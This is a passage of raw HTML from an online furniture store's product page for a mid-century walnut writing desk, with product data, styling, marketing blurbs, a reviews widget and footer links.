      "description": "\nInfo\nDimensions\n\n\n\nTap into mid-century aesthetics with the Selebra Writing Desk. This living room or bedroom computer or writing desk features a durable particleboard frame with smooth walnut grain laminate, four tapered wood legs, and two full-extension glide storage drawers. Boasting a mid-century modern style this computer desk features solid construction with a pleasing look and practical functionality. Perfect for the apartment or dorm.\n\n\n\n\n\n\nOverall Product Dimensions: 23\"L X 39.5\"W X 33.5\"H\n\n\n\n\nInner Drawer Dimensions: 18.5\"W X 3.5\"H\n\n\n\n\nFloor To Underside Of Table: 24\"H\n\n\n\n\nSpace Between Desk Legs: 27.5\"W\n\n\n\n\nBase Width: 39.5\"W\n\n\n\n\n\n\n",
      "sku": "EEI-3342-OAK",
      "brand": {
        "@type": "Brand",
        "name": "Modway"
      },
      "offers": [{
            "@type" : "Offer","sku": "EEI-3342-OAK","availability" : "http://schema.org/InStock",
            "price" : 391.5,
            "priceCurrency" : "USD",
            "url" : "https:\/\/emfurn.com\/products\/selebra-writing-desk?variant=39962847477845"
          },
{
            "@type" : "Offer","sku": "EEI-3342-WAL","availability" : "http://schema.org/InStock",
            "price" : 379.5,
            "priceCurrency" : "USD",
            "url" : "https:\/\/emfurn.com\/products\/selebra-writing-desk?variant=39962847510613"
          }
]
    }
  </script>
</section>


</section><div id="shopify-section-template--24961366032681__horizontal_ticker_aKJhpr" class="shopify-section"><style data-shopify>.section-template--24961366032681__horizontal_ticker_aKJhpr-padding {
    padding-top: 32px;
    padding-bottom: 32px;
  }
  
  .horizontal-ticker-template--24961366032681__horizontal_ticker_aKJhpr .horizontal-ticker__container {
    animation: mobileHorTickertemplate--24961366032681__horizontal_ticker_aKJhpr 50s linear infinite normal forwards;
    column-gap: 60px;
  }

  
    
  .horizontal-ticker-template--24961366032681__horizontal_ticker_aKJhpr .review-item {
    width: 500px;
  }

  @media screen and (min-width: 750px) {
    .section-template--24961366032681__horizontal_ticker_aKJhpr-padding {
      padding-top: 16px;
      padding-bottom: 16px;
    }

    .horizontal-ticker-template--24961366032681__horizontal_ticker_aKJhpr .horizontal-ticker__container {
      column-gap: 100px;
      animation-name: desktopHorTickertemplate--24961366032681__horizontal_ticker_aKJhpr;
    }
    
    .horizontal-ticker-template--24961366032681__horizontal_ticker_aKJhpr .review-item {
      width: 400px;
    }
  }

  .horizontal-ticker-template--24961366032681__horizontal_ticker_aKJhpr.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
  }
  
  @keyframes mobileHorTickertemplate--24961366032681__horizontal_ticker_aKJhpr {
    to {
      transform: translateX(calc(-50% - 30.0px));
    }
  }
  @keyframes desktopHorTickertemplate--24961366032681__horizontal_ticker_aKJhpr {
    to {
      transform: translateX(calc(-50% - 50.0px));
    }
  }</style>


  <div class="horizontal-ticker horizontal-ticker-template--24961366032681__horizontal_ticker_aKJhpr color-accent-1 gradient section-template--24961366032681__horizontal_ticker_aKJhpr-padding always-display" style='--mobile-text-size: 1.2rem;--desktop-text-size: 1.6rem;--mobile-image-height: 2.6rem;--desktop-image-height: 4.0rem;'>
    <div class="horizontal-ticker__container">
      
      
      
      

            <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
              Modern Design
            </p>
          

            <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
              Timeless Quality
            </p>
          

            <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
              Durable Craftsmanship
            </p>
          

            <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
              Affordable Luxury
            </p>
          

          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Modern Design
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Timeless Quality
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Durable Craftsmanship
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Affordable Luxury
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Modern Design
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Timeless Quality
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Durable Craftsmanship
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Affordable Luxury
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Modern Design
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Timeless Quality
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Durable Craftsmanship
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Affordable Luxury
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Modern Design
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Timeless Quality
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Durable Craftsmanship
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Affordable Luxury
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Modern Design
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Timeless Quality
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Durable Craftsmanship
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Affordable Luxury
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Modern Design
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Timeless Quality
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Durable Craftsmanship
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Affordable Luxury
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Modern Design
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Timeless Quality
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Durable Craftsmanship
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Affordable Luxury
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Modern Design
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Timeless Quality
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Durable Craftsmanship
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Affordable Luxury
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Modern Design
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Timeless Quality
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Durable Craftsmanship
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Affordable Luxury
                </p>
              
            
            
            
              
          
            
</div>
  </div>



</div><div id="shopify-section-template--24961366032681__image_with_text_4Hkxx4" class="shopify-section section"><style data-shopify>.section-template--24961366032681__image_with_text_4Hkxx4-padding {
    padding-top: 16px;
    padding-bottom: 16px;
  }

  @media screen and (min-width: 750px) {
    .section-template--24961366032681__image_with_text_4Hkxx4-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }

    #image-with-text-template--24961366032681__image_with_text_4Hkxx4 .image-with-text__media-item {
      width: 50%;
    }
    #image-with-text-template--24961366032681__image_with_text_4Hkxx4 .image-with-text__text-item {
      width: 50%;
    }
  }

  .color-scheme-template--24961366032681__image_with_text_4Hkxx4.color-custom {
    --color-background: 46, 42, 57;
    --gradient-background: #2e2a39;
    --color-foreground: 255, 255, 255;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }

  .section-color-scheme-template--24961366032681__image_with_text_4Hkxx4.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
  }</style><div id="image-with-text-template--24961366032681__image_with_text_4Hkxx4" class="section-color-scheme-template--24961366032681__image_with_text_4Hkxx4 color-background-1 gradient content-for-grouping animate-section animate--hidden always-display">
  
  <div class="image-with-text image-with-text--no-overlap image-with-text--mobile-normal page-width isolate collapse-corners same-colors collapse-padding section-template--24961366032681__image_with_text_4Hkxx4-padding">
    <div class="image-with-text__grid grid grid--gapless grid--1-col image-with-text__grid--reverse animate-item">
      <div class="image-with-text__media-item image-with-text__media-item--middle grid__item">
        <div
          class="image-with-text__media image-with-text__media--adapt gradient color-scheme-template--24961366032681__image_with_text_4Hkxx4 color-background-1 global-media-settings media"
          
            style="padding-bottom: 66.55%;"
          
        ><img src="//emfurn.com/cdn/shop/files/2150296852.jpg?v=1761571520&amp;width=1500" alt="" srcset="//emfurn.com/cdn/shop/files/2150296852.jpg?v=1761571520&amp;width=165 165w, //emfurn.com/cdn/shop/files/2150296852.jpg?v=1761571520&amp;width=360 360w, //emfurn.com/cdn/shop/files/2150296852.jpg?v=1761571520&amp;width=535 535w, //emfurn.com/cdn/shop/files/2150296852.jpg?v=1761571520&amp;width=750 750w, //emfurn.com/cdn/shop/files/2150296852.jpg?v=1761571520&amp;width=1070 1070w, //emfurn.com/cdn/shop/files/2150296852.jpg?v=1761571520&amp;width=1500 1500w" width="1500" height="998" loading="lazy" sizes="(min-width: 1400px) 650px,
              (min-width: 750px) calc((100vw - 130px) / 2), calc((100vw - 50px) / 2)">
</div>
      </div>
      <div class="image-with-text__text-item grid__item">
        <div
          id="ImageWithText--template--24961366032681__image_with_text_4Hkxx4"
          class="image-with-text__content image-with-text__content--middle image-with-text__content--desktop-left image-with-text__content--mobile-left image-with-text__content--adapt gradient color-background-1 color-scheme-template--24961366032681__image_with_text_4Hkxx4 content-container"
        ><h2 class="image-with-text__heading h1 title-with-highlight" style='--hightlight-color:#6d388b' >
                  Designed for Modern Living
                </h2>
              <div class="image-with-text__text rte body" >
                  <p>At EMFURN, we create furniture that blends timeless design with practical functionality. Each piece is thoughtfully crafted using premium materials and expert techniques to ensure long-lasting quality. Whether you’re styling a cozy apartment or a spacious home, our modern collections are made to elevate your space with comfort, beauty, and effortless sophistication.</p>
                </div><a
                    
                      href="/collections"
                    
                    class="button button--primary"
                    
                  >
                    Buy Now
                  </a></div>
      </div>
    </div>
  </div>
</div>


</div><div id="shopify-section-template--24961366032681__8beb6911-28c6-482c-976a-e5421ad3e8df" class="shopify-section"><style data-shopify>.section-template--24961366032681__8beb6911-28c6-482c-976a-e5421ad3e8df-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }
  .custom-columns-grid-template--24961366032681__8beb6911-28c6-482c-976a-e5421ad3e8df {
    column-gap: 2.0rem;
    row-gap: 3.0rem;
  }

  @media screen and (min-width: 750px) {
    .section-template--24961366032681__8beb6911-28c6-482c-976a-e5421ad3e8df-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
    .custom-columns-grid-template--24961366032681__8beb6911-28c6-482c-976a-e5421ad3e8df {
      column-gap: 3.6rem;
      row-gap: 3.6rem;
    }
  }

  .color-scheme-template--24961366032681__8beb6911-28c6-482c-976a-e5421ad3e8df.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    
    --color-foreground: 46, 42, 57;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }
  
</style><div class="color-scheme-template--24961366032681__8beb6911-28c6-482c-976a-e5421ad3e8df color-background-1 gradient content-for-grouping animate-section animate--hidden always-display">
  
  <div class="page-width section-template--24961366032681__8beb6911-28c6-482c-976a-e5421ad3e8df-padding">
    
    <div
      class="custom-columns"
      style="--columns-count:4;--desktop-grid-parts:12;--mobile-grid-parts:4;--desktop-column-gap:3.6rem;--desktop-row-gap:3.6rem;--mobile-column-gap:2.0rem;--mobile-row-gap:3.0rem;--desktop-vertical-alignment:center;--mobile-vertical-alignment:center;"
    >
      
        
        <div
          class="custom-columns__column always-display animate-item animate-item--child"
          style="--desktop-width:12;--mobile-width:4;--index: 0;"
        >
          
            
            
              <div
                class="custom-columns__block custom-columns__block-heading always-display"
                style="--margin-top: 2.0rem;--margin-bottom: 2.0rem;--image-width:%;--image-alignment:center;--border-radius:0.0rem;"
                
              >
                <h2 class="custom-columns__title h1 center mobile-center title-with-highlight" style='--hightlight-color:#6d388b'>
                      Why Choose EMFURN?
                    </h2>
                  
              </div>
            
          
            
            
              <div
                class="custom-columns__block custom-columns__block-richtext always-display"
                style="--margin-top: 2.0rem;--margin-bottom: 2.0rem;--image-width:%;--image-alignment:center;--border-radius:0.0rem;"
                
              >
                <div class="rte body center mobile-center">
                      <p>Discover the features and benefits that make our modern furniture stylish, durable, and effortless for your home.</p>
                    </div>
              </div>
            
          
            
            
          
            
            
          
            
            
          
            
            
          
            
            
          
        </div>
      
        
        <div
          class="custom-columns__column always-display animate-item animate-item--child"
          style="--desktop-width:4;--mobile-width:4;--index: 1;"
        >
          
            
            
          
            
            
          
            
            
              <div
                class="custom-columns__block custom-columns__block-icon_with_text always-display"
                style="--margin-top: 2.0rem;--margin-bottom: 3.0rem;--image-width:%;--image-alignment:;--border-radius:0.0rem;"
                
              >
                
                    
                    <div class="icons-with-text__icon-item icons-with-text__icon-item--next-to-title icons-with-text__icon-item--left">
                      
                      <div class="icons-with-text__icon__text">
                        <h3 class="icons-with-text__icon__title h3">
                          
                            <div class="icons-with-text__icon__icon icons-with-text__icon__icon--title icons-with-text__icon__icon--l color-accent-1"><span class="material-icon material-symbols-outlined filled">
  palette
</span>
</div>
                          
                          <span>
                            Timeless Design
                          </span>
                        </h3><div class="rte">
                            <p>Elegant furniture that stays stylish and enhances your space for years.</p>
                          </div></div>
                    </div>
              </div>
            
          
            
            
              <div
                class="custom-columns__block custom-columns__block-icon_with_text always-display"
                style="--margin-top: 2.0rem;--margin-bottom: 2.0rem;--image-width:%;--image-alignment:;--border-radius:0.0rem;"
                
              >
                
                    
                    <div class="icons-with-text__icon-item icons-with-text__icon-item--next-to-title icons-with-text__icon-item--left">
                      
                      <div class="icons-with-text__icon__text">
                        <h3 class="icons-with-text__icon__title h3">
                          
                            <div class="icons-with-text__icon__icon icons-with-text__icon__icon--title icons-with-text__icon__icon--l color-accent-1"><span class="material-icon material-symbols-outlined filled">
  diamond_shine
</span>
</div>
                          
                          <span>
                            Premium Quality
                          </span>
                        </h3><div class="rte">
                            <p>Crafted with high-quality materials for lasting durability and comfort.</p>
                          </div></div>
                    </div>
              </div>
            
          
            
            
          
            
            
          
            
            
          
        </div>
      
        
        <div
          class="custom-columns__column always-display animate-item animate-item--child"
          style="--desktop-width:4;--mobile-width:4;--index: 2;"
        >
          
            
            
          
            
            
          
            
            
          
            
            
          
            
            
              <div
                class="custom-columns__block custom-columns__block-image always-display"
                style="--margin-top: 2.0rem;--margin-bottom: 2.0rem;--image-width:100%;--image-alignment:center;--border-radius:1.2rem;"
                
              >
                
                    <div
                      class="product-info__image-block product-info__image-block--mobile-alignment"
                      style="--image-width:100%;--image-alignment:center;--mobile-image-alignment:center;--border-radius:1.2rem;"
                    >
                      
                        <div class="media media--transparent ratio" style="--ratio-percent: 100.0%">
                          
<img src="//emfurn.com/cdn/shop/files/hose_3.png?v=1740538100&amp;width=1500" alt="" srcset="//emfurn.com/cdn/shop/files/hose_3.png?v=1740538100&amp;width=165 165w, //emfurn.com/cdn/shop/files/hose_3.png?v=1740538100&amp;width=360 360w, //emfurn.com/cdn/shop/files/hose_3.png?v=1740538100&amp;width=535 535w, //emfurn.com/cdn/shop/files/hose_3.png?v=1740538100&amp;width=750 750w, //emfurn.com/cdn/shop/files/hose_3.png?v=1740538100&amp;width=1070 1070w, //emfurn.com/cdn/shop/files/hose_3.png?v=1740538100&amp;width=1250 1250w, //emfurn.com/cdn/shop/files/hose_3.png?v=1740538100&amp;width=1500 1500w" width="1500" height="1500" loading="lazy" sizes="(min-width: 1400px) calc(466.6666666666667px * 1.0),
                            (min-width: 750px) calc((100vw - 30px) / 12 * 4 * 1.0), calc((100vw - 30px) / 4 * 4 * 1.0)">
                        </div>
                      
                    </div>
                  
              </div>
            
          
            
            
          
            
            
          
        </div>
      
        
        <div
          class="custom-columns__column always-display animate-item animate-item--child"
          style="--desktop-width:4;--mobile-width:4;--index: 3;"
        >
          
            
            
          
            
            
          
            
            
          
            
            
          
            
            
          
            
            
              <div
                class="custom-columns__block custom-columns__block-icon_with_text always-display"
                style="--margin-top: 2.0rem;--margin-bottom: 3.0rem;--image-width:%;--image-alignment:;--border-radius:0.0rem;"
                
              >
                
                    
                    <div class="icons-with-text__icon-item icons-with-text__icon-item--next-to-title icons-with-text__icon-item--left">
                      
                      <div class="icons-with-text__icon__text">
                        <h3 class="icons-with-text__icon__title h3">
                          
                            <div class="icons-with-text__icon__icon icons-with-text__icon__icon--title icons-with-text__icon__icon--l color-accent-1"><span class="material-icon material-symbols-outlined filled">
  hotel_class
</span>
</div>
                          
                          <span>
                            Affordable Luxury
                          </span>
                        </h3><div class="rte">
                            <p>Get modern, stylish furniture without compromising on your budget.</p>
                          </div></div>
                    </div>
              </div>
            
          
            
            
              <div
                class="custom-columns__block custom-columns__block-icon_with_text always-display"
                style="--margin-top: 2.0rem;--margin-bottom: 2.0rem;--image-width:%;--image-alignment:;--border-radius:0.0rem;"
                
              >
                
                    
                    <div class="icons-with-text__icon-item icons-with-text__icon-item--next-to-title icons-with-text__icon-item--left">
                      
                      <div class="icons-with-text__icon__text">
                        <h3 class="icons-with-text__icon__title h3">
                          
                            <div class="icons-with-text__icon__icon icons-with-text__icon__icon--title icons-with-text__icon__icon--l color-accent-1"><span class="material-icon material-symbols-outlined filled">
  edit_square
</span>
</div>
                          
                          <span>
                            Customizable Options
                          </span>
                        </h3><div class="rte">
                            <p>Personalize your furniture to perfectly fit your style and space.</p>
                          </div></div>
                    </div>
              </div>
            
          
        </div>
      
    </div>
  </div>
</div>


</div><section id="shopify-section-template--24961366032681__ce002b21-24e0-4d65-87ca-18c9770b24d4" class="shopify-section section"><div class="page-width">
  
</div>


</section><section id="shopify-section-template--24961366032681__17506023232cbb1d6b" class="shopify-section section"><div class="page-width">
  
</div>


</section><section id="shopify-section-template--24961366032681__related-products" class="shopify-section section"><style data-shopify>.section-template--24961366032681__related-products-padding {
    padding-top: 27px;
    padding-bottom: 18px;
  }

  @media screen and (min-width: 750px) {
    .section-template--24961366032681__related-products-padding {
      padding-top: 36px;
      padding-bottom: 24px;
    }
  }</style><div class="color-background-1 gradient no-js-hidden content-for-grouping animate-section animate--hidden">
  
  <product-recommendations
    class="related-products page-width section-template--24961366032681__related-products-padding isolate"
    data-url="/recommendations/products?section_id=template--24961366032681__related-products&product_id=6729554100309&limit=4"
  >
    
  </product-recommendations>
</div>


</section><section id="shopify-section-template--24961366032681__areviews_1769158572_efcd17" class="shopify-section section"><div class="page-width">
  
<div id="shopify-block-AaVJRYVdJYmNpU2hRQ__areviews_reviews_importer_areviews_display_reviews_E4E815" class="shopify-block shopify-app-block">
<!-- BEGIN app snippet: AreviewsReviewsSection -->
    <div id='az_reviews' class='az_reviews AReviewsApp' data-product_id='6729554100309'>
        <img class='areviews_loading' style='width: 180px; display: block; margin: 0 auto;' alt="loading" src='https://areviewsapp.com/images/loading_icons/default/loading.gif'>
    </div>

<link href='https://areviewsapp.com/css/reviews_online.css' rel='stylesheet' type='text/css'>
<script type="text/javascript">
    if (typeof jQuery == 'undefined') {
        var script = document.createElement('script');
        script.type = 'text/javascript';
        script.src = 'https://areviewsapp.com/js/jquery_2.2.4.min.js';
        script.async = true;
        document.getElementsByTagName('head')[0].appendChild(script);
    }
</script>
 <script src='https://areviewsapp.com/js_codes/areviews_main_jscodes.js' defer></script>


<script type='text/javascript'>
    var customer_id = null;
    var success = false;
    var counter = 0;
</script>



<script>var product_id = document.getElementById('az_reviews').dataset.product_id;</script>
<script defer src='https://areviewsapp.com/js_codes/areviews_app.js'></script>


    
    
<!-- END app snippet -->



<style>
  

  

     

     



</style>
	






</div>
</div>


</section>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section">
</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>


  <button
    class="floating-btn scroll-to-top-btn scroll-to-top-btn-bottom-right scroll-to-top-btn-scroll-to-top-btn color-accent-1"
    onclick="handleScrollToTop()"
    
      style="display:none;"
    
  >
    <svg
      aria-hidden="true"
      focusable="false"
      data-prefix="fas"
      data-icon="chevron-up"
      class="svg-inline--fa fa-chevron-up "
      role="img"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 512 512"
    >
      <path fill="currentColor" d="M233.4 105.4c12.5-12.5 32.8-12.5 45.3 0l192 192c12.5 12.5 12.5 32.8 0 45.3s-32.8 12.5-45.3 0L256 173.3 86.6 342.6c-12.5 12.5-32.8 12.5-45.3 0s-12.5-32.8 0-45.3l192-192z"></path>
    </svg>
  </button>
  
  <script>
    
      function checkBtnVisibility() {
        const scrollToTopBtn = document.querySelector('.scroll-to-top-btn');
        if (scrollToTopBtn) {
          if (window.scrollY > 400) {
            scrollToTopBtn.style.display = '';
          } else {
            scrollToTopBtn.style.display = 'none';
          }
        }
      }
      checkBtnVisibility()
    
      window.addEventListener('scroll', checkBtnVisibility)
    
  
    function handleScrollToTop() {
      window.scrollTo({
        top: 0,
        behavior: "smooth"
      })
    }
  </script>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--24961366098217__section_divider_7QQffx" class="shopify-section shopify-section-group-footer-group"><style data-shopify>
  .section-divider-sections--24961366098217__section_divider_7QQffx {
    transform: scaleX(1) scaleY(1);
  }
  .section-sections--24961366098217__section_divider_7QQffx-top-padding {
    height: 15px;
  }
  .section-sections--24961366098217__section_divider_7QQffx-bottom-padding {
    height: 12px;
  }
  @media screen and (min-width: 750px) {
    .section-sections--24961366098217__section_divider_7QQffx-top-padding {
      height: 20px;
    }
    .section-sections--24961366098217__section_divider_7QQffx-bottom-padding {
      height: 16px;
    }
  }

  .shape-color-sections--24961366098217__section_divider_7QQffx.color-custom {
    --color-background: 221, 29, 29;
  }
  .bg-color-sections--24961366098217__section_divider_7QQffx.color-custom {
    --color-background: 255, 255, 255;
  }
</style>

<div class="section-sections--24961366098217__section_divider_7QQffx-top-padding color-background-1 bg-color-sections--24961366098217__section_divider_7QQffx always-display">
  &nbsp
</div>
<div class="section-divider section-divider-sections--24961366098217__section_divider_7QQffx color-background-1 bg-color-sections--24961366098217__section_divider_7QQffx always-display">
  <div class="section-divider__svg color-accent-1 shape-color-sections--24961366098217__section_divider_7QQffx">
    
        <svg
          class="waves-animated-1"
          xmlns="http://www.w3.org/2000/svg"
          xmlns:xlink="http://www.w3.org/1999/xlink"
          viewBox="0 24 150 28"
          preserveAspectRatio="none"
        >
          <defs>
            <path id="gentle-wave"
            d="M-160 44c30 0
              58-18 88-18s
              58 18 88 18
              58-18 88-18
              58 18 88 18
              v44h-352z" />
          </defs>
          <g class="parallax1">
            <use xlink:href="#gentle-wave" x="50" y="3" fill="currentColor"/>
          </g>
          <g class="parallax2">
            <use xlink:href="#gentle-wave" x="50" y="0" fill="currentColor"/>
          </g>
          <g class="parallax3">
            <use xlink:href="#gentle-wave" x="50" y="9" fill="currentColor"/>
          </g>
          <g class="parallax4">
            <use xlink:href="#gentle-wave" x="50" y="6" fill="currentColor"/>
          </g>
        </svg>
    
  </div>
</div>
<div class="section-sections--24961366098217__section_divider_7QQffx-bottom-padding color-accent-1 shape-color-sections--24961366098217__section_divider_7QQffx always-display">
  &nbsp
</div>


</div><div id="shopify-section-sections--24961366098217__footer" class="shopify-section shopify-section-group-footer-group">
<style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--24961366098217__footer-padding {
    padding-top: 15px;
    padding-bottom: 15px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--24961366098217__footer-padding {
      padding-top: 20px;
      padding-bottom: 20px;
    }
  }

  .color-scheme-sections--24961366098217__footer.color-custom {
    --color-background: 18, 18, 18;
    --gradient-background: #121212;
    
    --color-foreground: 255, 255, 255;
    --color-button: 255, 255, 255;
    --color-button-text: 18, 18, 18;
    --color-base-outline-button-labels: 255, 255, 255;
  }
  
</style><footer class="footer color-scheme-sections--24961366098217__footer color-accent-1 gradient section-sections--24961366098217__footer-padding animate-section animate--hidden" data-animations='' data-type='LPCT6APGS9Y6AR1Y9ELG3SV6D5YG6/ZP6B6TI0O295TDEKZE6L63JN+29X+5SUMQB2Y6EU0Q3EAAQ6UCUWYB6HDX+s+QOVP4YW34E8L3FPDRGG3LT1JUL9U/96D9MTWRQABLQ+YIGZQW0ASEF3DTIP2ZCFOGZPJ9KG2B6030/UCG1GXCANVTPU98H/W8TF4SHLOXC9UWO4R2MJ0F/JJB6OG3ZTSFG9QZHOT7PVOBJ62WHJKNWE749LMBNUH+Z083ILYRMA0G8L63E5BHXWUO2HR5DVVSPHOS6459E0I/7NO6ZH5G3PXZL16VRS98='><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--desktop-3 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 0;" 
              ><div class="footer-block__details-content footer-block-image center"><div
                          class="footer-block__image-wrapper global-media-settings"
                          style="max-width: min(100%, 180px);"
                        >
                          
                            <img
                              srcset="//emfurn.com/cdn/shop/files/emfurn-logo-bottom.png?v=1761629721&width=180, //emfurn.com/cdn/shop/files/emfurn-logo-bottom.png?v=1761629721&width=360 2x"
                              src="//emfurn.com/cdn/shop/files/emfurn-logo-bottom.png?v=1761629721&width=760"
                              alt="emfurn-logo-bottom"
                              loading="lazy"
                              width="500"
                              height="144"
                            >
                          
                        </div></div></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-3 footer-block--mobile-1 animate-item animate-item--child"
                style="--index: 1;" 
              ><h2 class="footer-block__heading">Quick links</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="https://emfurn.com/apps/sitemap"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Sitemap
                            </a>
                          </li><li>
                            <a
                              href="/blogs/elite-modern-furniture-blog"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Blog
                            </a>
                          </li><li>
                            <a
                              href="/pages/trade-program"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Designer Trade Program
                            </a>
                          </li><li>
                            <a
                              href="/pages/free-shipping-no-sales-tax"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Free Shipping
                            </a>
                          </li><li>
                            <a
                              href="/pages/shipping-and-returns"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Shipping and Returns
                            </a>
